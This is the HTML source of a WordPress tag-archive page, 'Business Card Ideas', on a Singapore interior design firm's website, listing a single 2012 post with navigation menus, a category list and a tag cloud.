<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="f518b6150b15425f73c2e184-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-business-card-ideas tag-7303 wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper"> 
	<div class="title-breadcrumb"> 
		<div class="container">
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span>Business Card Ideas</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header>
				
			</div>
		</div>
	</div>	
	<div class="container">
		<div class="row">
			
						
			<div class="col-xs-12 col-md-9">
			
				<div class="page-content blog-page blog-sidebar right-sidebar">
											<header class="archive-header">
							<h1 class="archive-title">Tag Archives: <span>Business Card Ideas</span></h1>

												</header><!-- .archive-header -->

						<article id="post-4522" class="even post-4522 post type-post status-publish format-standard hentry category-lastest-indesign tag-amalgamation tag-business-card-ideas tag-expertise-knowledge tag-flooring tag-granite tag-home-interior tag-home-interiors tag-hues tag-interior-design-business tag-interior-design-business-card-ideas tag-interior-designer tag-interior-designers tag-interior-layout tag-interior-model tag-mumbai tag-muse tag-personalities tag-proper-utilization tag-residential-area tag-single-thing tag-time-and-money">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/interior-design-business-card-ideas/" rel="bookmark">Interior design business card ideas</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 30, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Dwelling interiors signifies to make over of your residential area which contains of decoration and scheming of your interiors by way of</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/interior-design-business-card-ideas/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article>						
						<div class="pagination">
													</div>
						
									</div>
			</div>
								<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="91170"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
